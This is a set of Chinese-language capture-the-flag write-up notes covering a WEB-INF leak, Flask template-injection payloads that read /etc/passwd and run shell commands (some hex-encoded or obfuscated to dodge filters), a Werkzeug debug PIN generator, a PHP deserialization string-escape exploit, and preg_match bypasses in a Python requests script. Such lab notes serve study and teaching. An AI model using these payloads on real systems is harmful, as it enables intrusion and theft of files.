    <servlet-mapping>
        <servlet-name>IndexController</servlet-name>
        <url-pattern>/Index</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>LoginController</servlet-name>
        <servlet-class>com.wm.ctf.LoginController</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>LoginController</servlet-name>
        <url-pattern>/Login</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>DownloadController</servlet-name>
        <servlet-class>com.wm.ctf.DownloadController</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>DownloadController</servlet-name>
        <url-pattern>/Download</url-pattern>
    </servlet-mapping>

    <servlet>
        <servlet-name>FlagController</servlet-name>
        <servlet-class>com.wm.ctf.FlagController</servlet-class>
    </servlet>
    <servlet-mapping>
        <servlet-name>FlagController</servlet-name>
        <url-pattern>/Flag</url-pattern>
    </servlet-mapping>

</web-app>

Response
HTTP
Scheme
Host
Request
HTTP/1.1 200 OK
Connection: close
Content-Length: 872
Cache-Control: no-cache
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
Content-Type: application/java
Date: Mon, 12 Feb 2024 14:32:08 GMT
Server: openresty
����4+
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
Exceptions#$
SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/annotation/WebServlet;nameFlagController
<ZmxhZ3tiMjU3NDQwYy02MDFjLTRmZTEtYWU1MC1iMDVhMGE0Y2YzMzd9Cg==
%
&'&<h1>Flag is nearby ~ Come on! ! !</h1>(
)*
javax/servlet/http/HttpServlet
javax/servlet/ServletExceptionjava/io/IOException&javax/servlet/http/HttpServletResponse getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/String;)V!
'
*�*��
.,�N-��
s
Response
考察WEB-INF泄露漏洞
[GYCTF2020]FlaskApp
过滤了一些,根据报错可知模板渲染
然后用这个payload:
{{x.__init__.__globals__['__builtins__'].open('/etc/passwd').read()}}
解法一:
用python3.7的版本脚本生成pin🐎,这个版本不用找/proc/self/cgroup:
import hashlib
from itertools import chain

# https://github.com/pallets/werkzeug/blob/2.0.x/src/werkzeug/debug/__init__.py#L43
# werkzeug2.0x 高版本  python3.10
probably_public_bits = [
    'flaskweb'  # username   /etc/passwd里面找用户
    'flask.app',  # modname  默认值
    'Flask',  # getattr(app, '__name__', getattr(app.__class__, '__name__')) 默认值
    '/usr/local/lib/python3.7/site-packages/flask/app.py'       # etattr(mod, '__file__', None),  报错得到,moddir
]
"""
private_bits参数一 :str(uuid.getnode()),  /sys/class/net/ens0/address  /sys/class/net/eth0/address  02:42:c0:a8:00:02
private_bits参数二 :# 一.get_machine_id(), /etc/machine-id 或者 /proc/sys/kernel/random/boot_id 二. /proc/self/cgroup
"""  # docker-fc17ec7b71c08d932634efc64a83eda456358cda744de7870e8b3e2f65a582f4.scope
a = str(int("9e:21:60:28:91:62".replace(":",""),16))
print(a)
private_bits = [
    '173866184380770',
    '1408f836b0ca514d796cbf8960e45fa1'
]

h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv = None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
import os d
os.popen("cat /this_is_the_flag.txt").read()
解法二:
{{''.__class__.__bases__[0].__subclasses__()[75].__init__.__globals__['__builtins__']['__imp'+'ort__']('o'+'s').listdir('/')}}
用listdir看根目录有哪些文件
然后就直接读文件:
{{x.__init__.__globals__['__builtins__'].open('/this_is_the_fl'+'ag.txt').read()}}

解法三:
{{((lipsum.__globals__.__builtins__['__i''mport__']('so'[::-1])['p''open']("\x63\x61\x74\x20\x2f\x74\x68\x69\x73\x5f\x69\x73\x5f\x74\x68\x65\x5f\x66\x6c\x61\x67\x2e\x74\x78\x74")).read())}}
[0CTF 2016]piapiapia
这题经典反序列化字符串逃逸(先序列化,在触发反序列化
我们先注册,登陆。
利用先序列化,然后再触发反序列化实现逃逸
update.php:
<?php
	require_once('class.php');
	if($_SESSION['username'] == null) {
		die('Login First');
	}
	if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {

		$username = $_SESSION['username'];
		if(!preg_match('/^\d{11}$/', $_POST['phone']))
			die('Invalid phone');

		if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
			die('Invalid email');

		if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)   //
			die('Invalid nickname');

		$file = $_FILES['photo'];
		if($file['size'] < 5 or $file['size'] > 1000000)
			die('Photo size error');

		move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
		$profile['phone'] = $_POST['phone'];
		$profile['email'] = $_POST['email'];
		$profile['nickname'] = $_POST['nickname'];
		$profile['photo'] = 'upload/' . md5($file['name']);

		$user->update_profile($username, serialize($profile));  // 可控
		echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
	}
	else {
?>
<!DOCTYPE html>
<html>
<head>
   <title>UPDATE</title>
   <link href="static/bootstrap.min.css" rel="stylesheet">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
</head>
<body>
	<div class="container" style="margin-top:100px">
		<form action="update.php" method="post" enctype="multipart/form-data" class="well" style="width:220px;margin:0px auto;">
			<img src="static/piapiapia.gif" class="img-memeda " style="width:180px;margin:0px auto;">
			<h3>Please Update Your Profile</h3>
			<label>Phone:</label>
			<input type="text" name="phone" style="height:30px"class="span3"/>
			<label>Email:</label>
			<input type="text" name="email" style="height:30px"class="span3"/>
			<label>Nickname:</label>
			<input type="text" name="nickname" style="height:30px" class="span3">
			<label for="file">Photo:</label>
			<input type="file" name="photo" style="height:30px"class="span3"/>
			<button type="submit" class="btn btn-primary">UPDATE</button>
		</form>
	</div>
</body>
</html>
<?php
	}
?>
这里利用nickname实现字符串逃逸然后触发羡慕反序列中的base64_encode(file_get_contents($profile['photo']));实现任意文件读取,我们看到config.php里面有flag,所以我们就打算读config.php
profile.php:
<?php
	require_once('class.php');
	if($_SESSION['username'] == null) {
		die('Login First');
	}
	$username = $_SESSION['username'];  // sessionusername
	$profile=$user->show_profile($username);  //$username=
	if($profile  == null) {
		header('Location: update.php');
	}
	else {
		$profile = unserialize($profile);      // 触发反序列化 进行反序列化攻击
		$phone = $profile['phone'];
		$email = $profile['email'];
		$nickname = $profile['nickname'];      //
		$photo = base64_encode(file_get_contents($profile['photo'])); //  逃逸photo出来即可
?>
<!DOCTYPE html>
<html>
<head>
   <title>Profile</title>
   <link href="static/bootstrap.min.css" rel="stylesheet">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
</head>
<body>
	<div class="container" style="margin-top:100px">
		<img src="data:image/gif;base64,<?php echo $photo; ?>" class="img-memeda " style="width:180px;margin:0px auto;">
		<h3>Hi <?php echo $nickname;?></h3>
		<label>Phone: <?php echo $phone;?></label>
		<label>Email: <?php echo $email;?></label>
	</div>
</body>
</html>
<?php
	}
?>
有因为nickname有下面这个正则表达式,所以我们采用数组绕过,但是我们采用数组绕过的同时,我们这里本来是字符串,变成了数组,我们逃逸就要发生变化。
		if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)   //
			die('Invalid nickname');
加一个}使得数组传入闭合
<?php
highlight_file(__file__);

function filter($string) {  // 过滤器
    $escape = array('\'', '\\\\');   //   '\\
    $escape = '/' . implode('|', $escape) . '/';  //    生成正则  implode是用分隔符|连成一个字符串 /'|\\/
    $string = preg_replace($escape, '_', $string);  // string
    $safe = array('select', 'insert', 'update', 'delete', 'where');
    $safe = '/' . implode('|', $safe) . '/i';     //   /select|insert|update|delete|where/i
    return preg_replace($safe, 'hacker', $string);   //  这些字符替换为hacker
}

$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
//$profile['nickname'] = 'hardearawherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";s:5:"photo";s:10:"config.php";}';

$profile['nickname']=array('wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}');

$profile['photo'] = 'config';
//$profile['photo'] = 'upload/' . md5($_POST['name']);
echo serialize($profile);
$pop = serialize($profile);
echo "</br>";
echo filter($pop);
echo unserialize($pop);
?>
然后数组传入就可以了

访问profile.php拿到flag
[FBCTF2019]RCEService
关于preg_match绕过解题方法
解法一:
回溯多次绕过的解法
import requests
### 不知道为啥这里用 || 不可以执行我们的命令
payload = '{"cmd":"/bin/cat /home/rceservice/flag","nayi":"' + "a"*(1000000) + '"}' ##超过一百万,这里写一千万不会出结果。

res = requests.post("http://2b98f8ab-c3ec-47a4-8464-e1ac640b42b9.node5.buuoj.cn:81/", data={"cmd":payload})
print(res.text)
解法二:
%0a换行绕过解法
因为preg_match函数只匹配一行,所以换行后就不会再次匹配了
/?cmd={%0a"cmd":"/bin/cat /home/rceservice/flag"%0a}
	```